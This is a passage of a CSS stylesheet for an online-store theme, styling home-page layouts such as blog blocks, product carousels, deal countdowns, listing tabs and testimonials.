	float: left
}

.homestyle2 .latest-blog-wrap2 .title-home {
	padding-top: 40px;
	padding-bottom: 5px
}

.homestyle2 .latest-blog-wrap2 .title-home h2 {
	font-size: 166.7%;
	color: #444;
	font-weight: bold;
	text-transform: uppercase;
	position: relative
}

.homestyle2 .latest-blog-wrap2 .title-home h2:before {
	content: "";
	position: absolute;
	bottom: -15px;
	left: 0;
	background-color: #beae59;
	width: 30px;
	height: 2px
}

.homestyle2 .latest-blog-wrap2 .title-home h2 {
	line-height: 100%
}

.homestyle2 .latest-blog-wrap2 .latest-blog .blog-item-content .image-blog a:hover {
	opacity: .8;
	filter: alpha(opacity=80)
}

.homestyle2 .latest-blog-wrap2 .latest-blog .info-blog {
	padding: 30px
}

.homestyle2 .latest-blog-wrap2 .latest-blog .info-blog .postTitle {
	font-size: 100%
}

.homestyle2 .latest-blog-wrap2 .latest-blog .info-blog .postTitle a {
	font-size: 133.3%;
	font-weight: bold;
	margin-bottom: 15px;
	float: left;
	width: 100%;
	line-height: 22px
}

.homestyle2 .latest-blog-wrap2 .latest-blog .info-blog .postTitle a:hover {
	color: #beae59
}

.homestyle2 .latest-blog-wrap2 .latest-blog .first-post {
	width: 50%;
	float: left
}

.homestyle2 .latest-blog-wrap2 .latest-blog .first-post .info-blog {
	background-color: #beae59;
	color: #fff;
	height: 190px;
	position: relative
}

.homestyle2 .latest-blog-wrap2 .latest-blog .first-post .info-blog:before {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #beae59;
	position: absolute;
	content: "";
	top: -7px;
	left: 50%;
	margin-left: -7px
}

.homestyle2 .latest-blog-wrap2 .latest-blog .first-post .info-blog .postTitle a {
	color: #fff
}

.homestyle2 .latest-blog-wrap2 .latest-blog .first-post .info-blog .postTitle a:hover {
	color: #fff
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post {
	width: 50%;
	float: left
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item .image-blog img {
	height: 190px;
	width: 100%
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item .info-blog {
	background-color: #fff;
	height: 190px;
	position: relative
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item .info-blog:hover {
	background-color: #444;
	color: #fff
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item .info-blog:hover .postTitle a {
	color: #fff
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-1 {
	width: 50%;
	float: left
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-1 .info-blog:before {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #fff;
	position: absolute;
	content: "";
	top: -7px;
	left: 50%;
	margin-left: -7px
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-1 .info-blog:hover:before {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #444
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-2 {
	float: left;
	width: 50%;
	position: relative
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-2 .blog-item-content .info-blog {
	position: absolute;
	top: 0;
	right: 0
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-2 .blog-item-content .info-blog:after {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 7px solid #fff;
	position: absolute;
	content: "";
	bottom: -7px;
	left: 50%;
	margin-left: -7px
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-2 .blog-item-content .info-blog:hover:after {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 7px solid #444
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-2 .blog-item-content .image-blog {
	margin-top: 190px
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-3 .blog-item-content .info-blog {
	float: left;
	width: 50%
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-3 .blog-item-content .info-blog:after {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-right: 7px solid #fff;
	position: absolute;
	content: "";
	left: -7px;
	top: 50%;
	margin-top: -7px
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-3 .blog-item-content .info-blog:hover:after {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-right: 7px solid #444
}

.homestyle2 .latest-blog-wrap2 .latest-blog .list-post .item.item-3 .blog-item-content .image-blog {
	float: left;
	width: 50%
}

.cms-page-3.cms-index-index .col-main {
	background-color: #fff
}

.custom-slider-img-w .owl-theme .owl-controls .owl-dots {
	margin-top: -100px
}

.custom-slider-img .owl-item {
	float: left
}

.custom-slider-img .owl-item .item {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100)
}

.custom-slider-img .item {
	float: left;
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0)
}

.custom-slider-img .item img {
	width: 100% !important
}

.homestyle3 .owl-carousel .owl-item img {
	transform-style: unset
}

.homestyle3 .banner-infos {
	background-color: #49ccf3;
	float: left;
	width: 100%;
	position: relative;
	z-index: 2;
	margin-top: -70px
}

.homestyle3 .banner-infos .banner-info {
	float: left
}

.homestyle3 .banner-infos .banner-info img {
	float: left
}

.homestyle3 .banner-infos .banner-info .banner-cont {
	color: #fff;
	float: left;
	margin-top: 30px;
	padding-left: 10px
}

.homestyle3 .banner-infos .banner-info .banner-cont a {
	font-weight: bold;
	font-size: 133.3%;
	color: #EE5D52;
	text-shadow: none
}

.homestyle3 .banner-infos .banner-info .banner-cont a::before {
	color: #fff;
	content: attr(data-hover);
	position: absolute;
	-webkit-transition: -webkit-transform .3s, opacity .3s;
	-moz-transition: -moz-transform .3s, opacity .3s;
	transition: transform .3s, opacity .3s
}

.homestyle3 .banner-infos .banner-info .banner-cont a:hover::before, .homestyle3 .banner-infos .banner-info .banner-cont a:focus::before {
	-webkit-transform: scale(.9);
	-moz-transform: scale(.9);
	transform: scale(.9);
	opacity: 0;
	filter: alpha(opacity=0)
}

.homestyle3 .banner-infos .banner-info.banner-info3, .homestyle3 .banner-infos .banner-info.banner-info1 {
	width: 30%;
	padding: 19px
}

.homestyle3 .banner-infos .banner-info.banner-info2 {
	position: relative;
	width: 40%
}

.homestyle3 .banner-infos .banner-info.banner-info2 .inner {
	background-color: #13b5e6;
	padding: 19px;
	margin: 0 41px;
	float: left;
	width: 83%
}

.homestyle3 .banner-infos .banner-info.banner-info2:before {
	content: "";
	width: 41px;
	height: 140px;
	position: absolute;
	top: 0;
	left: 0;
	background-image: url('../images/bg-banner.png');
	background-repeat: no-repeat;
	background-position: 0 0
}

.homestyle3 .banner-infos .banner-info.banner-info2:after {
	content: "";
	width: 41px;
	height: 140px;
	position: absolute;
	top: 0;
	right: 0;
	background-image: url('../images/bg-banner.png');
	background-repeat: no-repeat;
	background-position: 0 -170px
}

.homestyle3 .wrap-content1 {
	border: 1px solid #ddd;
	margin-top: 30px;
	float: left;
	width: 100%
}

.homestyle3 .wrap-content1 .slider-deal-w {
	border-right: 1px solid #ddd
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal {
	width: 37%;
	float: left;
	background-color: #beae59;
	color: #fff
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal h2 {
	font-size: 166.7%;
	text-transform: uppercase;
	border-bottom: 1px solid rgba(255, 255, 255, 0.3);
	padding: 24px 0 24px 30px
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal h2 span {
	font-weight: bold
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal .pretext-inner {
	padding: 30px;
	display: inline-block
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal .pretext-inner p {
	margin: 0px 0 30px 0
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal .pretext-inner .top-categories a {
	float: left
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .title-deal .pretext-inner .top-categories a:hover img {
	-webkit-box-shadow: -3px 1px 5px 0px rgba(0, 0, 0, 0.2);
	box-shadow: -3px 1px 5px 0px rgba(0, 0, 0, 0.2)
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .deal-slider {
	width: 63%;
	float: left;
	background-color: #fff;
	padding-right: 15px
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav {
	position: absolute;
	right: 10px;
	bottom: 5px
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div {
	margin: 0 2px;
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div.next:before, .homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div.prev:before, .homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .owl-nav > div:hover:before {
	color: #fff
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item {
	text-align: center;
	padding-left: 30px;
	margin-bottom: 0
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner {
	border: none;
	width: 100%
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown {
	position: absolute;
	top: 30px;
	left: 30px;
	z-index: 1;
	background-color: #fff
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product {
	border: 1px solid #ddd
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time {
	border-bottom: 1px solid #ddd;
	padding: 10px;
	line-height: 110%
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time .num-time {
	font-size: 116.7%;
	font-weight: bold;
	color: #beae59
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time .title-time {
	font-size: 83.333%;
	text-transform: uppercase
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time.time-secs {
	border-bottom: none
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .label-product.label-new {
	display: none
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .label-product.label-sale {
	right: 0px;
	top: 20px
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .product-image img {
	width: auto;
	margin: auto
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-image .sm_quickview_handler {
	display: none !important
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-info {
	padding: 0px;
	text-align: left;
	margin-top: 0px;
	position: relative
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-info .product-name {
	overflow: hidden;
	text-overflow: ellipsis;
	text-transform: uppercase;
	color: #444;
	font-size: 116.7%
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-info .product-name a {
	white-space: nowrap;
	font-weight: bold
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-info .price-box {
	height: 23px;
	margin-bottom: 0;
	display: inline-block
}

.homestyle3 .wrap-content1 .slider-deal-w .deal-wrapper .products-grid .item .item-inner .box-info .product-reviews-summary {
	margin: 0
}

.homestyle3 .wrap-content1 .products-w {
	padding-left: 0
}

.homestyle3 .wrap-content1 .products-w p {
	margin: 0
}

.homestyle3 .wrap-content1 .products-w .block .block-title {
	padding: 30px 0 10px 20px;
	font-size: 166.7%;
	text-transform: uppercase;
	color: #444;
	line-height: 100%
}

.homestyle3 .wrap-content1 .products-w .block-content .item .item-inner {
	border-top: 1px solid #ddd;
	padding: 20px 10px 0 20px
}

.homestyle3 .wrap-content1 .products-w .block-content .item .item-inner .box-image {
	width: 90px
}

.homestyle3 .wrap-content1 .products-w .block-content .item .item-inner .box-info {
	margin-left: 110px
}

.homestyle3 .wrap-content1 .products-w .block-content .item .item-inner .box-info .ratings {
	margin: 0
}

.homestyle3 .banner1-w {
	float: left;
	margin-top: 30px
}

.homestyle3 .banner1-w .banner {
	width: 33.333%;
	float: left
}

.homestyle3 .banner1-w .banner a:hover {
	opacity: .8;
	filter: alpha(opacity=80)
}

.homestyle3 .listingtab-wrapper {
	margin-top: 60px;
	float: left;
	width: 100%
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs {
	position: relative
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
	padding-bottom: 30px
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap {
	border-bottom: 1px solid #ddd;
	padding-bottom: 5px
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li {
	float: left;
	margin-right: 60px
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label {
	text-transform: uppercase;
	font-size: 166.7%;
	position: relative;
	line-height: 100%
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label:hover {
	cursor: pointer;
	color: #beae59
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label:before {
	content: "";
	position: absolute;
	left: -26px;
	top: 9px;
	background-color: #e2e2e2;
	width: 1px;
	height: 16px
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li.tab-sel .ltabs-tab-label {
	color: #beae59;
	font-weight: bold
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li:first-child .ltabs-tab-label:after {
	content: "";
	position: absolute;
	bottom: -2px;
	left: 0;
	background-color: #beae59;
	width: 30px;
	height: 2px
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li:first-child .ltabs-tab-label:before {
	display: none
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-carousel {
	position: inherit
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .item {
	padding: 0;
	margin-bottom: 30px
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .item .item-inner .price-box {
	margin-top: 3px
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .item .item-inner .bs-review {
	margin-top: 3px
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-nav {
	position: absolute;
	top: -8px;
	right: 0;
	width: 90px;
	background-color: #fff
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-nav > div {
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-nav > div.next:before, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-nav > div.prev:before, .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-nav > div:hover:before {
	color: #fff
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-nav > div.owl-prev {
	margin-right: 5px
}

.homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .owl-carousel .owl-item img {
	transform-style: inherit
}

.homestyle3 .listingtab-wrapper2 {
	margin-top: 60px;
	margin-bottom: 30px;
	float: left;
	width: 100%
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs {
	position: relative
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .title-home {
	float: left
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .title-home h2 {
	font-size: 166.7%;
	position: relative;
	text-transform: uppercase;
	font-weight: normal
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .title-home h2 strong {
	color: #beae59
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .title-home h2:after {
	content: "";
	position: absolute;
	bottom: -6px;
	left: 0;
	background-color: #beae59;
	width: 30px;
	height: 2px
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap {
	overflow: inherit
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
	border-bottom: 1px solid #ddd;
	padding-bottom: 5px;
	padding-bottom: 30px
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap {
	float: right;
	margin-right: 88px
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li {
	float: left;
	margin-right: 2px;
	margin-top: -6px;
	text-align: center
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li .ltabs-tab-label {
	line-height: 100%;
	color: #444;
	background-color: #f7f7f7;
	padding: 12px 10px 11px 21px;
	display: inline-block
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li.tab-sel .ltabs-tab-label {
	color: #fff;
	position: relative;
	background-color: #beae59
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li.tab-sel .ltabs-tab-label:before {
	content: '\f067';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 10px;
	position: absolute;
	top: 12px;
	left: 8px;
	color: #fff
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li:hover {
	cursor: pointer
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul li:hover .ltabs-tab-label {
	background-color: #beae59;
	color: #fff
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-carousel {
	position: inherit
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .owl-stage-outer .ltabs-item {
	width: auto;
	margin-top: 30px;
	margin-bottom: 0
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .owl-stage-outer .item {
	padding: 0
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .owl-stage-outer .item .item-inner {
	margin-bottom: 30px
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .owl-stage-outer .item .item-inner .price-box {
	margin-top: 3px
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid .owl-stage-outer .item .item-inner .bs-review {
	margin-top: 3px
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls {
	position: absolute;
	top: -7px;
	right: 0;
	width: 90px;
	background-color: #fff
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav {
	float: right;
	margin-top: 2px
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div {
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.next:before, .homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.prev:before, .homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div:hover:before {
	color: #fff
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .owl-theme .owl-controls .owl-nav > div.owl-prev {
	margin-right: 5px
}

.homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-items-container .owl-carousel .owl-item img {
	transform-style: inherit
}

.homestyle3 .testimonial-wrap {
	margin-top: 20px;
	background: url('../images/bg-testimonial.jpg') no-repeat top center
}

.homestyle3 .testimonial-wrap .testimonials .owl-stage-outer .owl-item {
	padding: 120px 130px
}

.homestyle3 .testimonial-wrap .testimonials .owl-controls .owl-nav > div {
	display: inline-block;
	width: 36px;
	height: 36px;
	position: relative;
	text-indent: -9999px;
	overflow: hidden;
	cursor: pointer;
	border: 1px solid #ddd;
	background-color: #fff;
	background-color: rgba(0, 0, 0, 0.4);
	border: none;
	position: absolute;
	top: 50%;
	margin-top: -20px
}

.homestyle3 .testimonial-wrap .testimonials .owl-controls .owl-nav > div:before {
	text-indent: 0;
	position: absolute;
	top: 0;
	color: #999;
	font-size: 22px;
	line-height: 33px;
	font-family: FontAwesome
}

.homestyle3 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.next:before, .homestyle3 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-next:before {
	content: "\f105";
	right: 13px
}

.homestyle3 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.prev:before, .homestyle3 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-prev:before {
	content: "\f104";
	left: 13px
}

.homestyle3 .testimonial-wrap .testimonials .owl-controls .owl-nav > div:hover {
	border-color: #beae59;
	background-color: #beae59
}

.homestyle3 .testimonial-wrap .testimonials .owl-controls .owl-nav > div:hover:before {
	color: #fff
}

.homestyle3 .testimonial-wrap .testimonials .owl-controls .owl-nav > div:hover {
	background-color: #beae59
}

.homestyle3 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-prev {
	left: 0
}

.homestyle3 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-next {
	right: 0
}

.homestyle3 .testimonial-wrap .testimonials .owl-controls .owl-nav > div.owl-next:before {
	left: 15px
}

.homestyle3 .testimonial-wrap .testimonial-slider .item img {
	width: auto;
	float: left
}

.homestyle3 .testimonial-wrap .testimonial-slider .item .item-inner {
	background-color: #141413;
	color: #fff;
	position: relative;
	font-size: 116.7%;
	font-style: italic;
	padding: 27px 30px;
	margin-left: 127px
}

.homestyle3 .testimonial-wrap .testimonial-slider .item .item-inner:before {
	width: 0;
	height: 0;
	border-top: 6px solid transparent;
	border-bottom: 6px solid transparent;
	border-right: 8px solid #141413;
	position: absolute;
	content: "";
	top: 28px;
	left: -8px
}

.homestyle3 .testimonial-wrap .testimonial-slider .item .item-inner .client-des {
	position: relative;
	margin: 0 0 0 35px;
	line-height: 20px
}

.homestyle3 .testimonial-wrap .testimonial-slider .item .item-inner .client-des:before {
	content: '\f10d';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 22px;
	position: absolute;
	left: -33px;
	top: 0
}

.homestyle3 .testimonial-wrap .testimonial-slider .item .item-inner .client-name {
	margin: 8px 0 0 35px
}

.homestyle3 .testimonial-wrap .testimonial-slider .item .item-inner .client-name strong {
	text-transform: uppercase
}

.homestyle3 .product-home-listing {
	margin-top: 60px;
	position: relative
}

.homestyle3 .product-home-listing .title-home {
	margin-bottom: 30px;
	border-bottom: 1px solid #ddd
}

.homestyle3 .product-home-listing .title-home h2 {
	font-size: 166.7%;
	line-height: 100%;
	color: #444;
	text-transform: uppercase;
	position: relative;
	margin-bottom: 6px
}

.homestyle3 .product-home-listing .title-home h2 strong {
	color: #beae59
}

.homestyle3 .product-home-listing .title-home h2:before {
	content: "";
	position: absolute;
	bottom: -7px;
	left: 0;
	background-color: #beae59;
	width: 30px;
	height: 2px
}

.homestyle3 .product-home-listing .product-slider-content .owl-carousel, .homestyle3 .product-home-listing .product-slider-content .owl-carousel .owl-stage-outer {
	position: inherit
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner {
	float: left;
	margin-bottom: 10px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .image-box {
	float: left;
	width: 160px;
	border: 1px solid #ddd
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .image-box:hover {
	border-color: #beae59
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box {
	margin-left: 180px
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .product-name {
	font-weight: 700;
	text-transform: uppercase;
	font-size: 116.7%
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .product-reviews-summary {
	width: 100%;
	margin-bottom: 0
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .product-reviews-summary .reviews-actions .action.view {
	display: none
}

.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .info-product-box .no-rating {
	margin: 3px 0 2px
}

